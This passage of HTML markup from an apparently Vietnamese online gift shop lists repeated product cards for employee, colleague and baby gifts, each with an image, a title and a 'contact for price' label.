									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-7.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/tang_qua_sinh_nhat_gi_cho_ban_gai_moi_quen_5.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-7.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-8.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1698987259362_96366d99e999d39d54d64670001b4e1d.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-8.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-9.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1676287828466_63429f3dba7f5dfa7767c828bafcf8bf.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-9.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-10.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/t1.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-10.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-11.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/S1_337.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-11.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-12.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/qdada.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-12.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-1.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/nhung_mon_qua_y_nghia_tang_ban_gai_ngay_valentine_4.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-1.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-2.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/dc8ce69daddb54850dca.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-2.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-3.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/cach_lam_qua_tang_ban_gai_ngay_sinh_nhat_8.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-3.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-4.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/b8dab14dfb22027c5b33.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-4.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-5.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/79278907_2290219504416441_7582555274058137600_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-5.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-6.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/67839889_2071014546336939_2027739646254907392_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-6.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-7.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/60305233_1924501987654863_8732350510624931840_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-7.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-8.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/72551739_2195761430528916_5475689926345359360_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-8.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-9.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/57882248_1895336290571433_5243121660629876736_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-9.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-10.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/40953788_1601343823304016_117560423191937024_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-10.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-11.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/36331409_1498708733567526_6690241235237470208_o.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-11.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-12.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/1.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-12.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-13.html" title="Quà tặng nhân viên, đồng nghiệp" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tuogn_chibi_handmade.jpg" alt="Quà tặng nhân viên, đồng nghiệp">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-13.html" title="Quà tặng nhân viên, đồng nghiệp">Quà tặng nhân viên, đồng nghiệp</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784923779517_9b28a3c10823bac1bb2f9e067b58bd5f.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-1.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784923650209_2750570bc146f03cd2540baa8a22ac75.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-1.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-2.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784917755159_15fc617fa3ecaf187bf34e84b0a83894.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-2.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-3.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784917938063_ab0899293f50bbd9972face5b5d24036.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-3.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-4.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784917683281_0021971145dd3a849c2e21a1f24a2ebf.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-4.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-5.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784907550308_c6030d486f7799f413d835fba8a889c7.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-5.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-6.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784907547582_65034fbbb2a4adb31cb8891d2446f250.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-6.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-7.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784917703427_631d8ca2109f4e0e22429ba896bbb079.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-7.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-8.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784903376889_baaae8c6be44c7ecd7835c5b7eac0f20.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-8.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-9.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1784903392049_c5fbf5977352653b426514c1d72e46e4.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-9.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-10.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/z1778970958155_35d657e1c0229b239a572ba75cc64417.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-10.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-11.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/nhung_mon_qua_sinh_nhat_y_nghia_tang_ban_gai_9.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-11.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-12.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/S1_49.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-12.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-13.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/qua_sinh_nhat_y_nghia_tang_ban_gai_12.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-13.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-14.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/S1_49.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-14.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-be-gai-15.html" title="Quà tặng bé trai, quà tặng bé gái" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/qua_sinh_nhat_y_nghia_tang_ban_gai_12.jpg" alt="Quà tặng bé trai, quà tặng bé gái">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-be-gai-15.html" title="Quà tặng bé trai, quà tặng bé gái">Quà tặng bé trai, quà tặng bé gái</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/84355647_2477248162380240_6763555695619997696_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-1.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/78794221_2290198657751859_1455289238059745280_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-1.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-2.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/78390584_2290262977745427_6046513654331867136_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-2.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-3.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/78451582_2290264741078584_1903946478192164864_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
